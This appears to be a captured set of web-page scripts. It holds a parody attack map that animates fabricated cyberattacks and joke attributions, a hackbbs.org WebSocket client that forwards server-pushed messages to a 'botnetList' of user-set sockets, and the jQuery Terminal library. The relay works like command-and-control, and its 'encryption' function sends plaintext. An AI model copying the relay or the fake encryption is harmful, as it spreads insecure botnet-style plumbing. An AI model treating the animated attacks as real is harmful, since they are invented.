function getDestination() { return Math.round(Math.random() * 100); }

// doing this a bit fancy for a hack, but it makes it
// easier to group code functions together and have variables
// out of global scope
var attacks = {

    interval: getRandomInt(attack_min, attack_max),

    init: function () {
        setTimeout(
            jQuery.proxy(this.getData, this),
            this.interval
        );
    },

    getData: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<img src="resources/skull2.png" width="50%"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        this.init();
    },
    getDataHackBBS: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<br/><img src="resources/skull2.png"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        //this.init();
    },

};
}
//alert('loaded');
// start the ball rolling!
//attacks.init();

//attacks.getDataHackBBS();

// lazy-dude's responsive window
//d3.select(window).on('resize', function () { location.reload(); });



--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/websocket.js?1769904437
body_size: 2528
content:
var ws = null;
var wsHackBBS = null;
var old_e;
var alreadyInit = null;
var terminal;
var serverKey = "1337key";
var botnetList = [];
function create(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;
    while (temp.firstChild) {
        frag.appendChild(temp.firstChild);
    }
    return frag;
}

function initSocketsHBBS(socketName) {
    var dynamicIp = "127.0.0.1:9999";
    var remoteSocket = "remoteSocket" + socketName;
    //alert("remote sock:"+remoteSocket);
    if (document.getElementById(remoteSocket) != null) {
        dynamicIp = document.getElementById(remoteSocket).value;
        //alert("on change de remote");
    } else {

        var fragment = create("<button id='" + remoteSocket + "'>" + dynamicIp + "</button>");
        // You can use native DOM methods to insert the fragment:
        document.body.insertBefore(fragment, document.body.childNodes[0]);

    }


    while (botnetList.length < socketName) botnetList.push(null);
    if (botnetList.indexOf(socketName) == -1) {
        //var servermsg = document.getElementById("servermsg");
        try {
            console.log("We connect the ws to "+"wss://" + dynamicIp + "/")
            ws = new WebSocket("wss://" + dynamicIp + "/");
        } catch (err) {
            terminal.echo("Remote socket invalid");
            return;
        }
        botnetList.splice(socketName, 0, ws);
    }

    if (wsHackBBS == null) {
        wsHackBBS = new WebSocket("ws://hackbbs.org:9999/");
    }
    ws.onopen = function () {
        if (terminal != null) {
            //terminal.echo("Local server connected");
            if (document.getElementById(remoteSocket) != null) {
                document.getElementById(remoteSocket).style.background = "green";
            }
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>Local server connected";

        }
    };
    ws.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        //alert(e);
        if (terminal != null) {
            terminal.echo("<i><pre>" + e.data + "</pre></i><br />");

            document.getElementById(remoteSocket).style.background = "blue";
            //servermsg.innerHTML = servermsg.innerHTML + "<br />Local&lt;&lt; <i>" + e.data  + "</i>";
        }

    };
    ws.onclose = function () {
        if (terminal != null) {
            terminal.echo("Server local disconnected");

            document.getElementById(remoteSocket).style.background = "red";
            //servermsg.innerHTML =  servermsg.innerHTML + "Server local disconnected <br />" ;
        }
        //setTimeout(function(){initSocketsHBBS()}, 1000);
    };

    wsHackBBS.onopen = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server connected");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>HackBBS server connected";
        }
    };
    wsHackBBS.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        document.getElementById("message" + actualTarget).value = e.data;
        message = e.data;

        postmsg(true, null, null);


        if (terminal != null) {
            terminal.echo("HackBBS&lt;&lt; <i>" + e.data + "</i><br />");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br />HackBBS<< <i>" + e.data  + "</i>";

        }

    };
    wsHackBBS.onclose = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server disconnected<br />");
        }
        //servermsg.innerHTML =  servermsg.innerHTML + "HackBBS server disconnected <br />";
    };
    alreadyInit = true;
}
function setActualWS(socketName) {
    actualTarget = socketName;
}

function postmsg(crypt, consoleMessage, consoleKey) {

    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }
    if (consoleMessage != null) {
        var PLAIN_TEXT = consoleMessage;
    } else {

        var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;
    }
    if (consoleKey != null) {
        var symkey = consoleKey;
    } else {
        var symkey = document.getElementById("symetricKey" + actualTarget).value;
    }
    //terminal.echo("<br>Local&gt;&gt; " + (PLAIN_TEXT));

    //if(document.getElementById("message")!=null){     
    //PLAIN_TEXT=message;
    //servermsg.innerHTML =  "Local&gt;&gt; " + document.getElementById("message").value;

    //}else{
    //PLAIN_TEXT=document.getElementById("message").value;
    //servermsg.innerHTML =  servermsg.innerHTML + "<br>Local>&gt; " + document.getElementById("message").value;

    //PLAIN_TEXT=Base64.encode(PLAIN_TEXT);

    //}


    if (crypt == true) {
        var textToSend = getCiphered(PLAIN_TEXT, false, symkey);
        console.log("Message chiffré");
    } else {
        var textToSend = PLAIN_TEXT;
        console.log("Message envoyé en clair a " + actualTarget + ":" + textToSend);
    }
    //alert("actual target:"+botnetList);
    ws = botnetList[actualTarget];
    //alert("socket:"+ws)
    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        //alert(textToSendEncoded.length);
        ws.send(textToSendEncoded);
    });
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />Local&gt;&gt;" + PLAIN_TEXT;

    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}

function getCiphered(data, key){
    var encrypted = '' + CryptoJS.AES.encrypt(data,key,{mode: CryptoJS.mode.CFB});
    encrypted=data;
    alert("We do not encrypt the ws...");
    return encrypted;
}

function postmsgHackBBS() {
    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }

    var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;

    var textToSend = getCiphered(PLAIN_TEXT, true, serverKey);
    console.log("Message chiffré");
    //var encrypted = '' + CryptoJS.AES.encrypt(text, "secret",{mode: CryptoJS.mode.CFB});


    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        wsHackBBS.send(textToSendEncoded);
    });
    terminal.echo("<br />HackBBS&gt;&gt; " + (PLAIN_TEXT));
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />HackBBS&gt;&gt;" + PLAIN_TEXT;
    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}
//$(function(){
//    var text = document.getElementById("message").value;
//    ws.send(text);
//    servermsg.innerHTML = servermsg.innerHTML + "<br>Sent: " + text;            
//})

// Make the function wait until the connection is made...
function waitForSocketConnection(socket, callback) {
    setTimeout(
        function () {
            if (socket.readyState === 1) {
                console.log("Connection is made")
                if (callback != null) {
                    callback();
                }
                return;

            } else {
                console.log("wait for connection...state:" + socket.readyState)
                waitForSocketConnection(socket, callback);
            }

        }, 500); // wait 5 milisecond for the connection...
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/js/jquery.terminal.js
body_size: 106672
content:
/**@license
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 *
 * This file is part of jQuery Terminal. https://terminal.jcubic.pl
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Contains:
 *
 * Storage plugin Distributed under the MIT License
 * modified to work from Data URIs that block storage and cookies in Chrome
 * Copyright (c) 2010 Dave Schindler
 *
 * jQuery Timers licenced with the WTFPL
 * <http://jquery.offput.ca/timers/>
 *
 * Cross-Browser Split 1.1.1
 * Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
 * Available under the MIT License
 *
 * jQuery Caret
 * Copyright (c) 2009, Gideon Sireling
 * 3 clause BSD License
 *
 * sprintf.js
 * Copyright (c) 2007-2013 Alexandru Marasteanu <hello at alexei dot ro>
 * licensed under 3 clause BSD license
 *
 * debounce function from Lodash
 * Copyright JS Foundation and other contributors <https://js.foundation/>
 * The MIT License
 *
 * emoji regex v9.0.0 by Mathias Bynens
 * MIT license
 *
 * broken image by Sophia Bai from the Noun Project (CC-BY)
 *
 * Date: Mon, 21 Jul 2025 22:45:43 +0000
 */
/* global define, Map, BigInt */
/* eslint-disable */
/* istanbul ignore next */
(function(ctx) {
    var sprintf = function() {
        if (!sprintf.cache.hasOwnProperty(arguments[0])) {
            sprintf.cache[arguments[0]] = sprintf.parse(arguments[0]);
        }
        return sprintf.format.call(null, sprintf.cache[arguments[0]], arguments);
    };
    sprintf.format = function(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, node_type = '', arg, output = [], i, k, match, pad, pad_character, pad_length;
        for (i = 0; i < tree_length; i++) {
            node_type = get_type(parse_tree[i]);
            if (node_type === 'string') {
                output.push(parse_tree[i]);
            }
            else if (node_type === 'array') {
                match = parse_tree[i]; // convenience purposes only
                if (match[2]) { // keyword argument
                    arg = argv[cursor];
                    for (k = 0; k < match[2].length; k++) {
                        if (!arg.hasOwnProperty(match[2][k])) {
                            throw(sprintf('[sprintf] property "%s" does not exist', match[2][k]));
                        }
                        arg = arg[match[2][k]];
                    }
                }
                else if (match[1]) { // positional argument (explicit)
                    arg = argv[match[1]];
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++];
                }

                if (/[^s]/.test(match[8]) && (get_type(arg) !== 'number')) {
                    throw(sprintf('[sprintf] expecting number but found %s', get_type(arg)));
                }
                switch (match[8]) {
                    case 'b': arg = arg.toString(2); break;
                    case 'c': arg = String.fromCharCode(arg); break;
                    case 'd': arg = parseInt(arg, 10); break;
                    case 'e': arg = match[7] ? arg.toExponential(match[7]) : arg.toExponential(); break;
                    case 'f': arg = match[7] ? parseFloat(arg).toFixed(match[7]) : parseFloat(arg); break;
                    case 'o': arg = arg.toString(8); break;
                    case 's': arg = ((arg = String(arg)) && match[7] ? arg.slice(0, match[7]) : arg); break;
                    case 'u': arg = arg >>> 0; break;
                    case 'x': arg = arg.toString(16); break;
                    case 'X': arg = arg.toString(16).toUpperCase(); break;
                }
                arg = (/[def]/.test(match[8]) && match[3] && arg >= 0 ? ' +' + arg : arg);
                pad_character = match[4] ? match[4] === '0' ? '0' : match[4].charAt(1) : ' ';
                pad_length = match[6] - String(arg).length;
                pad = match[6] ? str_repeat(pad_character, pad_length) : '';
                output.push(match[5] ? arg + pad : pad + arg);
            }
        }
        return output.join('');
    };

    sprintf.cache = {};

    sprintf.parse = function(fmt) {
        var _fmt = fmt, match = [], parse_tree = [], arg_names = 0;
        while (_fmt) {
            if ((match = /^[^\x25]+/.exec(_fmt)) !== null) {
                parse_tree.push(match[0]);
            }
            else if ((match = /^\x25{2}/.exec(_fmt)) !== null) {
                parse_tree.push('%');
            }
            else if ((match = /^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1;
                    var field_list = [], replacement_field = match[2], field_match = [];
                    if ((field_match = /^([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1]);
                        while ((replacement_field = replacement_field.slice(field_match[0].length)) !== '') {
                            if ((field_match = /^\.([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else if ((field_match = /^\[(\d+)\]/.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else {
                                throw('[sprintf] huh?');
                            }
                        }
                    }
                    else {
                        throw('[sprintf] huh?');
                    }
                    match[2] = field_list;
                }
                else {
                    arg_names |= 2;
                }
                if (arg_names === 3) {
                    throw('[sprintf] mixing positional and named placeholders is not (yet) supported');
                }
                parse_tree.push(match);
            }
            else {
                throw('[sprintf] huh?');
            }
            _fmt = _fmt.slice(match[0].length);
        }
        return parse_tree;
    };

    var vsprintf = function(fmt, argv, _argv) {
        _argv = argv.slice(0);
        _argv.splice(0, 0, fmt);
        return sprintf.apply(null, _argv);
    };

    /**
     * helpers
     */
    function get_type(variable) {
        return Object.prototype.toString.call(variable).slice(8, -1).toLowerCase();
    }

    function str_repeat(input, multiplier) {
        for (var output = []; multiplier > 0; output[--multiplier] = input) {/* do nothing */}
        return output.join('');
    }

    /**
     * export to either browser or node.js
     */
    ctx.sprintf = sprintf;
    ctx.vsprintf = vsprintf;
})(typeof global !== "undefined" ? global : self || window);
// -----------------------------------------------------------------------
/* eslint-enable */
// UMD taken from https://github.com/umdjs/umd
(function(factory, undefined) {
    var root;
    if (typeof window !== 'undefined') {
        root = window;
    } else if (typeof self !== 'undefined') {
        root = self;
    } else if (typeof global !== 'undefined') {
        root = global;
    } else {
        throw new Error('Unknow context');
    }
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        // istanbul ignore next
        define(['jquery', 'wcwidth'], function(jquery, wcwidth) {
            factory(jquery, wcwidth, root);
            return jquery;
        });
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function(root, jQuery, wcwidth) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            if (wcwidth === undefined) {
                wcwidth = require('wcwidth');
            }
            factory(jQuery, wcwidth, root);
            return jQuery;
        };
    } else {
        // Browser
        // istanbul ignore next
        if (!root.jQuery) {
            root.$ = root.cash;
        }
        factory(root.jQuery || root.cash, root.wcwidth, root);
    }
})(function($, wcwidth, root, undefined) {
    'use strict';
    // -----------------------------------------------------------------------
    // :: debug functions
    // -----------------------------------------------------------------------
    /* eslint-disable */
    /* istanbul ignore next */
    function debug(str) {
        if (false) {
            console.log(str);
            //$.terminal.active().echo(str);
        }
    }
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: Replacemenet for jQuery 2 deferred objects
    // -----------------------------------------------------------------------
    function DelayQueue() {
        var callbacks = $.Callbacks();
        var resolved = false;
        var self = this;
        this.resolve = function() {
            callbacks.fire();
            self.resolved = resolved = true;
        };
        this.add = function(fn) {
            if (resolved) {
                fn();
            } else {
                callbacks.add(fn);
            }
        };
    }
    // -----------------------------------------------------------------------
    // :: EventEmitter class, created by ChatGPT (with small refactoring)
    // -----------------------------------------------------------------------
    function EventEmitter() {
        this._events = {};
    }
    // -----------------------------------------------------------------------
    EventEmitter.prototype.on = function(event, listener) {
        if (!this._events[event]) {
            this._events[event] = [];
        }
        this._events[event].push(listener);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.emit = function(event) {
        if (this._events[event]) {
            var args = Array.prototype.slice.call(arguments, 1);
            this._events[event].forEach(function(listener) {
                listener.apply(null, args);
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.off = function(event, listener) {
        if (!this._events[event]) {
            return;
        }

        if (!listener) {
            delete this._events[event];
        } else {
            this._events[event] = this._events[event].filter(function(l) {
                return l !== listener;
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.once = function(event, listener) {
        var self = this;

        function wrapper() {
            self.off(event, wrapper);
            listener.apply(null, arguments);
        }

        this.on(event, wrapper);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.wait_for = function(event) {
        var deferred = new $.Deferred();

        this.once(event, function() {
            deferred.resolve();
        });

        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    // :: map object to object
    // -----------------------------------------------------------------------
    $.omap = function(o, fn) {
        var result = {};
        $.each(o, function(k, v) {
            result[k] = fn.call(o, k, v);
        });
        return result;
    };
    $.fn.text_length = function() {
        return this.map(function() {
            return $(this).text().length;
        }).get().reduce(function(a, b) {
            return a + b;
        }, 0);
    };
    // -----------------------------------------------------------------------
    // :: Deep clone of objects and arrays
    // -----------------------------------------------------------------------
    var Clone = {
        clone_object: function(object) {
            var tmp = {};
            if (typeof object === 'object') {
                if (Array.isArray(object)) {
                    return this.clone_array(object);
                } else if (object === null) {
                    return object;
                } else {
                    for (var key in object) {
                        if (!object.hasOwnProperty(key)) {
                            continue;
                        }
                        if (Array.isArray(object[key])) {
                            tmp[key] = this.clone_array(object[key]);
                        } else if (typeof object[key] === 'object') {
                            tmp[key] = this.clone_object(object[key]);
                        } else {
                            tmp[key] = object[key];
                        }
                    }
                }
            }
            return tmp;
        },
